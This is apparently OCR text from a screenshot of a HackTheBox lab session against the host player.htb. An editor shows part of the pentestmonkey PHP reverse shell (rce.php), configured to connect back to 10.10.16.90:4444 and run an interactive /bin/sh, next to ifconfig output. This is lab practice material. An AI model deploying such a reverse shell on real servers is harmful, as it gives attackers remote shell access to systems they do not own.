 应用程序 位置 文本编辑器 星期二 21:44 1
Playbuff - Dev Portal - Mozilla Firefox
Playbuff - Dev Portal
dev.player.htb
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Explore
est
1.php
cts
layBuff
est
打开(O) *rce.php 保存(S)
~/tools/MA
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.90'; // CHANGE THIS
$port = 4444;   // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
PHP 制表符宽度：8 第 51 行，第 20 列 插入
tools MA
rce.php
info.php
已选中"rce.php" (5.5 KB)
root@B1ngDa0: ~/HTB
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 3485  bytes 6307243 (6.0 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 3485  bytes 6307243 (6.0 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.16.90  netmask 255.255.254.0  destination 10.10.16.90
inet6 fe80::6ec8:beb5:3823:d4e8  prefixlen 64  scopeid 0x20<link>
inet6 dead:beef:4::1058  prefixlen 64  scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100
(UNSPEC)
RX packets 3544  bytes 3019057 (2.8 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 3462  bytes 1046727 (1022.1 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@B1ngDa0:~/HTB#
[HTB] 0:openvpn- 1:ssh  2:python  3:bash* "B1ngDa0" 21:44 11-2月 -20
Settings Split php /var/www/demo/home/1.php Ln: 1 · Col: 0